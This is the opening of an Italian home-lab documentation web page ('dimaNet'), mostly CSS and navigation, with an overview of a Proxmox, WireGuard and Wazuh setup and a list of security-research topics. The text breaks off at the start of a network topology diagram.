
<file: index.html>
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>dimaNet - Home Lab Server</title>
  <style>
    :root {
      --bg: #0d1117;
      --surface: #161b22;
      --surface2: #1c2128;
      --border: #30363d;
      --border-bright: #484f58;
      --green: #3fb950;
      --green-dim: #238636;
      --green-glow: rgba(63,185,80,0.15);
      --blue: #58a6ff;
      --blue-glow: rgba(88,166,255,0.12);
      --yellow: #d29922;
      --red: #f85149;
      --purple: #bc8cff;
      --orange: #e3b341;
      --text: #c9d1d9;
      --text-dim: #8b949e;
      --text-muted: #656d76;
      --font-mono: 'Cascadia Code', 'Fira Code', 'JetBrains Mono', 'Consolas', monospace;
      --font-sans: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Inter', sans-serif;
      --radius: 8px;
      --radius-lg: 12px;
      --shadow: 0 4px 24px rgba(0,0,0,0.4);
      --nav-width: 248px;
      --header-h: 58px;
    }

    * { box-sizing: border-box; margin: 0; padding: 0; }

    html { scroll-behavior: smooth; }

    body {
      background: var(--bg);
      color: var(--text);
      font-family: var(--font-sans);
      min-height: 100vh;
      display: flex;
      flex-direction: column;
      overflow-x: hidden;
    }

    /* ===== PROGRESS BAR ===== */
    #progress {
      position: fixed;
      top: 0; left: 0;
      height: 2px;
      background: linear-gradient(90deg, var(--green), var(--blue));
      width: 0%;
      z-index: 9999;
      transition: width 0.1s;
    }

    /* ===== TOAST ===== */
    #toast {
      position: fixed;
      bottom: 2rem; right: 2rem;
      background: var(--surface2);
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font-mono);
      font-size: 0.8rem;
      padding: 0.6rem 1rem;
      border-radius: var(--radius);
      z-index: 9998;
      opacity: 0;
      transform: translateY(8px);
      transition: opacity 0.2s, transform 0.2s;
      pointer-events: none;
    }

    #toast.show { opacity: 1; transform: translateY(0); }

    /* ===== HEADER ===== */
    header {
      background: rgba(22,27,34,0.92);
      backdrop-filter: blur(12px);
      -webkit-backdrop-filter: blur(12px);
      border-bottom: 1px solid var(--border);
      padding: 0 1.5rem;
      display: flex;
      align-items: center;
      gap: 1rem;
      height: var(--header-h);
      position: fixed;
      top: 0; left: 0; right: 0;
      z-index: 200;
    }

    .logo {
      font-family: var(--font-mono);
      font-size: 1.05rem;
      color: var(--green);
      font-weight: 700;
      letter-spacing: 0.04em;
      white-space: nowrap;
      display: flex;
      align-items: center;
      gap: 0.2em;
    }

    .logo-sep { color: var(--border-bright); }
    .logo-sub { color: var(--text-dim); font-weight: 400; }

    .cursor {
      display: inline-block;
      width: 2px; height: 1.1em;
      background: var(--green);
      border-radius: 1px;
      animation: blink 1s step-end infinite;
      vertical-align: middle;
      margin-left: 1px;
    }

    @keyframes blink { 50% { opacity: 0; } }

    .header-right {
      margin-left: auto;
      display: flex;
      align-items: center;
      gap: 0.75rem;
    }

    /* Search */
    .search-wrap {
      position: relative;
      display: flex;
      align-items: center;
    }

    .search-wrap svg {
      position: absolute;
      left: 0.65rem;
      color: var(--text-dim);
      pointer-events: none;
    }

    #search {
      background: var(--bg);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      color: var(--text);
      font-family: var(--font-mono);
      font-size: 0.8rem;
      padding: 0.4rem 0.75rem 0.4rem 2.2rem;
      width: 200px;
      outline: none;
      transition: border-color 0.2s, width 0.3s;
    }

    #search:focus {
      border-color: var(--blue);
      width: 280px;
      box-shadow: 0 0 0 3px var(--blue-glow);
    }

    #search::placeholder { color: var(--text-muted); }

    .kbd {
      font-family: var(--font-mono);
      font-size: 0.65rem;
      background: var(--surface2);
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 0.1rem 0.35rem;
      color: var(--text-dim);
    }

    /* Hamburger */
    #hamburger {
      display: none;
      flex-direction: column;
      gap: 4px;
      background: none;
      border: none;
      cursor: pointer;
      padding: 4px;
    }

    #hamburger span {
      display: block;
      width: 22px; height: 2px;
      background: var(--text-dim);
      border-radius: 1px;
      transition: all 0.25s;
    }

    #hamburger.open span:nth-child(1) { transform: translateY(6px) rotate(45deg); }
    #hamburger.open span:nth-child(2) { opacity: 0; }
    #hamburger.open span:nth-child(3) { transform: translateY(-6px) rotate(-45deg); }

    /* ===== LAYOUT ===== */
    .layout {
      display: flex;
      flex: 1;
      padding-top: var(--header-h);
      max-width: 1440px;
      width: 100%;
      margin: 0 auto;
    }

    /* ===== SIDEBAR ===== */
    nav {
      width: var(--nav-width);
      min-width: var(--nav-width);
      background: var(--surface);
      border-right: 1px solid var(--border);
      padding: 1.25rem 0 2rem;
      position: fixed;
      top: var(--header-h);
      left: 0;
      height: calc(100vh - var(--header-h));
      overflow-y: auto;
      z-index: 150;
      transition: transform 0.28s cubic-bezier(.4,0,.2,1);
    }

    nav::-webkit-scrollbar { width: 4px; }
    nav::-webkit-scrollbar-thumb { background: var(--border); border-radius: 2px; }

    .nav-section { padding: 0 0.75rem 1rem; }

    .nav-label {
      font-size: 0.62rem;
      font-weight: 700;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      color: var(--text-muted);
      padding: 0.5rem 0.5rem 0.3rem;
      margin-bottom: 0.2rem;
    }

    nav a {
      display: flex;
      align-items: center;
      gap: 0.6rem;
      padding: 0.42rem 0.65rem;
      border-radius: 6px;
      font-size: 0.845rem;
      color: var(--text-dim);
      text-decoration: none;
      cursor: pointer;
      transition: background 0.12s, color 0.12s;
      position: relative;
      user-select: none;
    }

    nav a:hover {
      background: rgba(255,255,255,0.05);
      color: var(--text);
    }

    nav a.active {
      background: var(--green-glow);
      color: var(--green);
      font-weight: 500;
    }

    nav a.active::before {
      content: '';
      position: absolute;
      left: 0; top: 20%; bottom: 20%;
      width: 2px;
      background: var(--green);
      border-radius: 0 2px 2px 0;
    }

    .nav-icon { font-size: 0.95rem; opacity: 0.9; }

    /* ===== OVERLAY (mobile) ===== */
    #overlay {
      display: none;
      position: fixed;
      inset: 0;
      background: rgba(0,0,0,0.6);
      z-index: 140;
    }

    /* ===== MAIN ===== */
    main {
      flex: 1;
      margin-left: var(--nav-width);
      padding: 2.5rem 3rem 4rem;
      max-width: calc(var(--nav-width) + 900px);
      min-height: calc(100vh - var(--header-h));
    }

    /* ===== SEARCH RESULTS ===== */
    #search-results {
      display: none;
    }

    #search-results.active { display: block; }

    .sr-item {
      padding: 0.9rem 1rem;
      border: 1px solid var(--border);
      border-radius: var(--radius);
      margin-bottom: 0.6rem;
      cursor: pointer;
      transition: border-color 0.15s, background 0.15s;
    }

    .sr-item:hover {
      border-color: var(--blue);
      background: var(--blue-glow);
    }

    .sr-page {
      font-size: 0.7rem;
      text-transform: uppercase;
      letter-spacing: 0.08em;
      color: var(--blue);
      font-family: var(--font-mono);
      margin-bottom: 0.25rem;
    }

    .sr-title {
      font-size: 0.9rem;
      font-weight: 600;
      color: var(--text);
      margin-bottom: 0.2rem;
    }

    .sr-excerpt {
      font-size: 0.8rem;
      color: var(--text-dim);
      line-height: 1.5;
    }

    mark {
      background: rgba(210,153,34,0.25);
      color: var(--orange);
      border-radius: 2px;
      padding: 0 2px;
    }

    /* ===== PAGE TRANSITIONS ===== */
    .page {
      display: none;
      animation: fadeIn 0.18s ease;
    }

    .page.active { display: block; }

    @keyframes fadeIn {
      from { opacity: 0; transform: translateY(6px); }
      to   { opacity: 1; transform: translateY(0); }
    }

    /* ===== TYPOGRAPHY ===== */
    h1 {
      font-size: 1.85rem;
      font-weight: 700;
      color: var(--text);
      margin-bottom: 0.35rem;
      line-height: 1.2;
    }

    h2 {
      font-size: 1.15rem;
      font-weight: 600;
      color: var(--text);
      margin: 2.2rem 0 0.75rem;
      padding-bottom: 0.4rem;
      border-bottom: 1px solid var(--border);
      display: flex;
      align-items: center;
      gap: 0.5rem;
    }

    h3 {
      font-size: 0.95rem;
      font-weight: 600;
      color: var(--blue);
      margin: 1.4rem 0 0.5rem;
      font-family: var(--font-mono);
    }

    p { line-height: 1.75; color: var(--text); margin-bottom: 0.85rem; }

    .subtitle {
      color: var(--text-dim);
      font-size: 0.875rem;
      margin-bottom: 1.75rem;
      line-height: 1.6;
    }

    strong { color: var(--text); font-weight: 600; }

    /* ===== HERO ===== */
    .hero {
      background: linear-gradient(135deg, var(--surface) 0%, var(--surface2) 100%);
      border: 1px solid var(--border);
      border-radius: var(--radius-lg);
      padding: 1.75rem 2rem;
      margin-bottom: 2rem;
      position: relative;
      overflow: hidden;
    }

    .hero::before {
      content: '';
      position: absolute;
      top: 0; left: 0; right: 0;
      height: 2px;
      background: linear-gradient(90deg, var(--green), var(--blue), var(--purple));
      border-radius: var(--radius-lg) var(--radius-lg) 0 0;
    }

    .hero-grid {
      display: grid;
      grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
      gap: 0.75rem;
      margin-top: 1.25rem;
    }

    .hero-stat {
      background: var(--bg);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      padding: 1rem;
      text-align: center;
      transition: border-color 0.2s;
    }

    .hero-stat:hover { border-color: var(--green-dim); }

    .hero-stat .val {
      font-size: 1.35rem;
      font-weight: 700;
      font-family: var(--font-mono);
      color: var(--green);
      display: block;
    }

    .hero-stat .lbl {
      font-size: 0.72rem;
      color: var(--text-dim);
      margin-top: 0.2rem;
    }

    /* ===== BADGES ===== */
    .badge {
      display: inline-flex;
      align-items: center;
      font-size: 0.68rem;
      font-weight: 600;
      padding: 0.15rem 0.5rem;
      border-radius: 99px;
      text-transform: uppercase;
      letter-spacing: 0.06em;
      white-space: nowrap;
    }

    .badge-done   { background: rgba(63,185,80,0.12);  color: var(--green); }
    .badge-wip    { background: rgba(210,153,34,0.12); color: var(--yellow); }
    .badge-plan   { background: rgba(88,166,255,0.12); color: var(--blue); }
    .badge-high   { background: rgba(248,81,73,0.12);  color: var(--red); }
    .badge-med    { background: rgba(210,153,34,0.12); color: var(--yellow); }
    .badge-low    { background: rgba(63,185,80,0.12);  color: var(--green); }

    /* ===== TABLES ===== */
    .table-wrap { overflow-x: auto; margin: 0.75rem 0 1.5rem; border-radius: var(--radius); border: 1px solid var(--border); }

    table { width: 100%; border-collapse: collapse; font-size: 0.845rem; }

    th {
      background: var(--surface2);
      color: var(--text-dim);
      font-weight: 600;
      text-align: left;
      padding: 0.6rem 0.9rem;
      border-bottom: 1px solid var(--border);
      font-size: 0.72rem;
      text-transform: uppercase;
      letter-spacing: 0.06em;
      white-space: nowrap;
    }

    td {
      padding: 0.55rem 0.9rem;
      border-bottom: 1px solid var(--border);
      color: var(--text);
      vertical-align: middle;
    }

    tr:last-child td { border-bottom: none; }
    tr:hover td { background: rgba(255,255,255,0.018); }

    /* ===== CODE ===== */
    code {
      font-family: var(--font-mono);
      font-size: 0.82em;
      background: rgba(110,118,129,0.12);
      padding: 0.1em 0.38em;
      border-radius: 4px;
      color: var(--purple);
    }

    .pre-wrap {
      position: relative;
      margin: 0.75rem 0 1.25rem;
    }

    pre {
      background: #010409;
      border: 1px solid var(--border);
      border-radius: var(--radius);
      padding: 1.2rem 1.4rem 1.2rem;
      overflow-x: auto;
      line-height: 1.65;
      color: #e6edf3;
      font-family: var(--font-mono);
      font-size: 0.82rem;
    }

    pre code { background: none; padding: 0; color: inherit; font-size: inherit; }

    /* Syntax highlight classes */
    .sh-cmd    { color: #79c0ff; }   /* command */
    .sh-flag   { color: #ffab70; }   /* flag/arg */
    .sh-str    { color: #a5d6ff; }   /* string */
    .sh-cmt    { color: #8b949e; font-style: italic; } /* comment */
    .sh-kw     { color: #ff7b72; }   /* keyword */
    .sh-val    { color: #3fb950; }   /* value/number */
    .sh-prompt { color: #6e7681; }   /* $ prompt */

    .copy-btn {
      position: absolute;
      top: 0.6rem; right: 0.6rem;
      background: var(--surface2);
      border: 1px solid var(--border);
      border-radius: 5px;
      color: var(--text-dim);
      font-family: var(--font-mono);
      font-size: 0.7rem;
      padding: 0.25rem 0.55rem;
      cursor: pointer;
      display: flex;
      align-items: center;
      gap: 0.3rem;
      transition: background 0.15s, color 0.15s, border-color 0.15s;
      z-index: 1;
    }

    .copy-btn:hover { background: var(--surface); color: var(--text); border-color: var(--border-bright); }
    .copy-btn.copied { color: var(--green); border-color: var(--green); }

    /* ===== CARDS ===== */
    .card-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
      gap: 0.85rem;
      margin: 0.75rem 0 1.5rem;
    }

    .card {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      padding: 1.1rem 1.2rem;
      transition: border-color 0.2s, transform 0.15s, box-shadow 0.2s;
      cursor: default;
    }

    .card:hover {
      border-color: var(--green-dim);
      transform: translateY(-2px);
      box-shadow: 0 6px 20px rgba(0,0,0,0.3);
    }

    .card-title {
      font-size: 0.9rem;
      font-weight: 600;
      color: var(--text);
      margin-bottom: 0.45rem;
      display: flex;
      align-items: center;
      gap: 0.5rem;
    }

    .card-body { font-size: 0.82rem; color: var(--text-dim); line-height: 1.6; }

    /* ===== TIMELINE ===== */
    .timeline { margin: 1rem 0 1.5rem; padding-left: 1rem; border-left: 2px solid var(--border); }

    .tl-item { position: relative; padding: 0 0 1.1rem 1.2rem; }

    .tl-dot {
      position: absolute;
      left: -5px; top: 4px;
      width: 8px; height: 8px;
      border-radius: 50%;
      background: var(--green);
      border: 2px solid var(--bg);
    }

    .tl-dot.warn { background: var(--yellow); }
    .tl-dot.err  { background: var(--red); }
    .tl-dot.info { background: var(--blue); }

    .tl-time {
      font-size: 0.72rem;
      color: var(--text-dim);
      font-family: var(--font-mono);
      margin-bottom: 0.18rem;
    }

    .tl-desc { font-size: 0.875rem; color: var(--text); line-height: 1.55; }

    /* ===== ALERTS ===== */
    .alert {
      border-radius: var(--radius);
      padding: 0.9rem 1.1rem;
      margin: 0.8rem 0 1.2rem;
      font-size: 0.875rem;
      line-height: 1.65;
      border-left: 3px solid;
      display: flex;
      gap: 0.75rem;
      align-items: flex-start;
    }

    .alert-icon { font-size: 1rem; flex-shrink: 0; margin-top: 0.05rem; }

    .alert-info  { background: var(--blue-glow);              border-color: var(--blue); }
    .alert-warn  { background: rgba(210,153,34,0.08);         border-color: var(--yellow); }
    .alert-ok    { background: var(--green-glow);             border-color: var(--green); }
    .alert-err   { background: rgba(248,81,73,0.08);          border-color: var(--red); }

    /* ===== CHECKLIST ===== */
    .checklist { list-style: none; margin: 0.4rem 0 1rem; }

    .checklist li {
      display: flex;
      align-items: flex-start;
      gap: 0.6rem;
      padding: 0.28rem 0;
      font-size: 0.875rem;
      color: var(--text);
    }

    .ck { flex-shrink: 0; margin-top: 0.06rem; font-size: 0.85rem; }
    li.done .ck { color: var(--green); }
    li.todo .ck { color: var(--text-muted); }
    li.wip  .ck { color: var(--yellow); }

    /* ===== DIVIDER ===== */
    hr { border: none; border-top: 1px solid var(--border); margin: 1.75rem 0; }

    /* ===== TOC ===== */
    .toc {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: var(--radius);
      padding: 1rem 1.2rem;
      margin-bottom: 1.5rem;
      font-size: 0.83rem;
    }

    .toc-title {
      font-size: 0.7rem;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      color: var(--text-muted);
      font-weight: 700;
      margin-bottom: 0.6rem;
    }

    .toc-list { list-style: none; }

    .toc-list li { padding: 0.18rem 0; }

    .toc-list a {
      color: var(--blue);
      text-decoration: none;
      font-family: var(--font-mono);
      cursor: pointer;
    }

    .toc-list a:hover { color: var(--text); }

    /* ===== BACK TO TOP ===== */
    #btt {
      position: fixed;
      bottom: 2rem; right: 2rem;
      width: 40px; height: 40px;
      background: var(--surface2);
      border: 1px solid var(--border);
      border-radius: 50%;
      color: var(--text-dim);
      font-size: 1.1rem;
      cursor: pointer;
      display: none;
      align-items: center;
      justify-content: center;
      transition: background 0.15s, color 0.15s, border-color 0.15s;
      z-index: 50;
    }

    #btt:hover { background: var(--surface); color: var(--text); border-color: var(--border-bright); }
    #btt.visible { display: flex; }

    /* ===== KEYBOARD SHORTCUT HELP ===== */
    #shortcut-modal {
      display: none;
      position: fixed;
      inset: 0;
      background: rgba(0,0,0,0.7);
      z-index: 500;
      align-items: center;
      justify-content: center;
    }

    #shortcut-modal.open { display: flex; }

    .modal-box {
      background: var(--surface);
      border: 1px solid var(--border);
      border-radius: var(--radius-lg);
      padding: 1.5rem 2rem;
      min-width: 320px;
      box-shadow: var(--shadow);
    }

    .modal-title {
      font-size: 0.75rem;
      text-transform: uppercase;
      letter-spacing: 0.1em;
      color: var(--text-muted);
      margin-bottom: 1rem;
      font-weight: 700;
    }

    .shortcut-row {
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 0.35rem 0;
      font-size: 0.85rem;
      color: var(--text-dim);
    }

    .shortcut-row .keys { display: flex; gap: 0.3rem; }

    /* ===== RESPONSIVE ===== */
    @media (max-width: 800px) {
      nav {
        transform: translateX(-100%);
      }
      nav.open {
        transform: translateX(0);
        box-shadow: 8px 0 32px rgba(0,0,0,0.5);
      }
      #hamburger { display: flex; }
      main { margin-left: 0; padding: 1.5rem 1.25rem 3rem; }
      #search { width: 150px; }
      #search:focus { width: 200px; }
      .hero-grid { grid-template-columns: repeat(2, 1fr); }
      .card-grid  { grid-template-columns: 1fr; }
    }

    @media (max-width: 480px) {
      h1 { font-size: 1.5rem; }
      main { padding: 1.25rem 1rem 3rem; }
      .hero { padding: 1.25rem; }
      .hero-grid { grid-template-columns: 1fr 1fr; }
    }

    /* ===== SCROLLBAR ===== */
    ::-webkit-scrollbar { width: 6px; height: 6px; }
    ::-webkit-scrollbar-track { background: transparent; }
    ::-webkit-scrollbar-thumb { background: var(--border); border-radius: 3px; }
    ::-webkit-scrollbar-thumb:hover { background: var(--border-bright); }
  </style>
</head>
<body>

<div id="progress"></div>
<div id="toast"></div>
<div id="overlay" onclick="closeMobileNav()"></div>

<!-- SHORTCUT MODAL -->
<div id="shortcut-modal" onclick="this.classList.remove('open')">
  <div class="modal-box" onclick="event.stopPropagation()">
    <div class="modal-title">Keyboard Shortcuts</div>
    <div class="shortcut-row"><span>Ricerca</span><div class="keys"><span class="kbd">/</span></div></div>
    <div class="shortcut-row"><span>Scorciatoie</span><div class="keys"><span class="kbd">?</span></div></div>
    <div class="shortcut-row"><span>Chiudi</span><div class="keys"><span class="kbd">Esc</span></div></div>
    <div class="shortcut-row"><span>Home</span><div class="keys"><span class="kbd">g</span><span class="kbd">h</span></div></div>
    <div class="shortcut-row"><span>PoC Lab</span><div class="keys"><span class="kbd">g</span><span class="kbd">p</span></div></div>
    <div class="shortcut-row"><span>Incidenti</span><div class="keys"><span class="kbd">g</span><span class="kbd">i</span></div></div>
    <div style="margin-top:1rem;font-size:0.75rem;color:var(--text-muted);text-align:center">Clicca ovunque per chiudere</div>
  </div>
</div>

<!-- HEADER -->
<header>
  <button id="hamburger" onclick="toggleMobileNav()" aria-label="Menu">
    <span></span><span></span><span></span>
  </button>

  <div class="logo">
    <span style="color:var(--green)">dimaNet</span><span class="logo-sep">/</span><span class="logo-sub">homeLabServer</span><span class="cursor"></span>
  </div>

  <div class="header-right">
    <div class="search-wrap">
      <svg width="14" height="14" viewBox="0 0 16 16" fill="currentColor">
        <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.868-3.834zm-5.242 1.156a5 5 0 1 1 0-10 5 5 0 0 1 0 10z"/>
      </svg>
      <input id="search" type="search" placeholder="Cerca... (/)" autocomplete="off" />
    </div>
    <span class="kbd" onclick="document.getElementById('shortcut-modal').classList.add('open')" style="cursor:pointer">?</span>
  </div>
</header>

<!-- SIDEBAR -->
<div class="layout">
  <nav id="sidebar">
    <div class="nav-section">
      <div class="nav-label">Generale</div>
      <a class="active" onclick="show('home')" data-page="home"><span class="nav-icon">&#127968;</span> Home</a>
      <a onclick="show('infra')"    data-page="infra"><span class="nav-icon">&#128421;</span> Infrastruttura</a>
      <a onclick="show('roadmap')"  data-page="roadmap"><span class="nav-icon">&#128203;</span> Roadmap</a>
    </div>
    <div class="nav-section">
      <div class="nav-label">Security Research</div>
      <a onclick="show('poc')"       data-page="poc"><span class="nav-icon">&#128295;</span> PoC Lab</a>
      <a onclick="show('cve-regres')" data-page="cve-regres"><span class="nav-icon">&#128683;</span> CVE-2024-6387</a>
      <a onclick="show('botnet')"    data-page="botnet"><span class="nav-icon">&#129302;</span> Botnet Lab</a>
      <a onclick="show('soc')"       data-page="soc"><span class="nav-icon">&#128065;</span> SOC / SIEM</a>
    </div>
    <div class="nav-section">
      <div class="nav-label">Operazioni</div>
      <a onclick="show('vpn')"       data-page="vpn"><span class="nav-icon">&#128274;</span> VPN Setup</a>
      <a onclick="show('incidents')" data-page="incidents"><span class="nav-icon">&#128680;</span> Incidenti</a>
      <a onclick="show('power')"     data-page="power"><span class="nav-icon">&#9889;</span> Remote Power</a>
    </div>
  </nav>

  <!-- MAIN -->
  <main id="main-content">
    <div id="search-results"></div>

    <!-- ======= HOME ======= -->
    <section class="page active" id="home">
      <h1>dimaNet</h1>
      <p class="subtitle">Home lab su bare metal &mdash; virtualizzazione, pentesting e ricerca sicurezza informatica.</p>

      <div class="hero">
        <p>Il progetto nasce dall'esigenza di avere un ambiente centralizzato accessibile da remoto, indipendente dal dispositivo in uso. Gestione remota tramite DDNS e WireGuard VPN, pentesting lab su rete isolata, sperimentazione su virtualizzazione e sicurezza.</p>
        <div class="hero-grid">
          <div class="hero-stat"><span class="val">Proxmox VE 8.2</span><div class="lbl">Hypervisor host</div></div>
          <div class="hero-stat"><span class="val counter" data-target="16">0</span><div class="lbl">GB RAM server</div></div>
          <div class="hero-stat"><span class="val">WireGuard</span><div class="lbl">VPN accesso remoto</div></div>
          <div class="hero-stat"><span class="val counter" data-target="7">0</span><div class="lbl">VM / Container attivi</div></div>
          <div class="hero-stat"><span class="val counter" data-target="5">0</span><div class="lbl">PoC documentati</div></div>
          <div class="hero-stat"><span class="val counter" data-target="94">0</span><div class="lbl">GB storage (Proxmox)</div></div>
        </div>
      </div>

      <h2>&#128269; Cosa gira</h2>
      <div class="card-grid">
        <div class="card"><div class="card-title">&#128421; Proxmox VE</div><div class="card-body">Hypervisor bare metal. Gestisce VM e container LXC. Web UI su 8006, accessibile solo da LAN e VPN. Kernel 6.8.4-2-pve.</div></div>
        <div class="card"><div class="card-title">&#128274; WireGuard VPN</div><div class="card-body">Gestito con PiVPN. Split tunnel: solo il traffico verso la VPN nel tunnel. DDNS No-IP per hostname fisso su IP dinamico.</div></div>
        <div class="card"><div class="card-title">&#128065; Wazuh SIEM</div><div class="card-body">Stack SOC completo: Manager + Dashboard + Indexer su cs55. Agente su cs33 (victim). Kali cs20 come red team.</div></div>
        <div class="card"><div class="card-title">&#128100; Pi-hole DNS</div><div class="card-body">Raspberry Pi (narutoPi) come DNS ad-blocker per tutta la rete. Fail2ban con ignoreip LAN+VPN. Wazuh agent integrato.</div></div>
        <div class="card"><div class="card-title">&#128293; PoC Lab</div><div class="card-body">Ambiente isolato per ricerca CVE: regreSSHion, DoS nginx/k3s, botnet C2+agent, privilege escalation con linpeas.</div></div>
        <div class="card"><div class="card-title">&#9889; Remote Power</div><div class="card-body">Server a Milano gestito da Praga. Accensione programmata via <code>rtcwake</code> usando il Real Time Clock hardware della scheda madre.</div></div>
      </div>

      <h2>&#9881; Stack tecnologico</h2>
      <div class="table-wrap">
        <table>
          <tr><th>Categoria</th><th>Tecnologia</th><th>Uso</th></tr>
          <tr><td>Virtualizzazione</td><td>Proxmox VE, LXC</td><td>Hypervisor bare metal + container</td></tr>
          <tr><td>VPN</td><td>WireGuard + PiVPN</td><td>Accesso remoto cifrato</td></tr>
          <tr><td>DDNS</td><td>No-IP</td><td>Hostname fisso su IP dinamico ISP</td></tr>
          <tr><td>SIEM</td><td>Wazuh</td><td>Log, alert, dashboard SOC</td></tr>
          <tr><td>DNS</td><td>Pi-hole FTL v2.92</td><td>Ad-block + DNS filtering</td></tr>
          <tr><td>IDS</td><td>Suricata</td><td>Network intrusion detection</td></tr>
          <tr><td>Monitoring</td><td>fail2ban</td><td>Blocco automatico brute force</td></tr>
          <tr><td>Automazione</td><td>Ansible, shell scripting</td><td>Setup e manutenzione</td></tr>
          <tr><td>Backup</td><td>rsync + cron, Bacula</td><td>Backup periodici automatici</td></tr>
          <tr><td>OS guest</td><td>Kali, Ubuntu, Debian, Arch</td><td>Ambienti lab e ricerca</td></tr>
        </table>
      </div>
    </section>

    <!-- ======= INFRASTRUTTURA ======= -->
    <section class="page" id="infra">
      <h1>Infrastruttura</h1>
      <p class="subtitle">Topologia di rete, macchine virtuali e container attivi.</p>

      <h2>&#128506; Topologia</h2>
      <div class="pre-wrap">
        <button class="copy-btn" onclick="copyCode(this)">&#128203; copia</button>
        <pre>Internet
    |
 [Router Vodafone] ---- Port forwarding 51820/UDP (WireGuard)
    |
 [Firewall pve (policy IN: DROP)]
    |
 [DIMANET - Proxmox VE 8.2]  192.168.1.100
    |
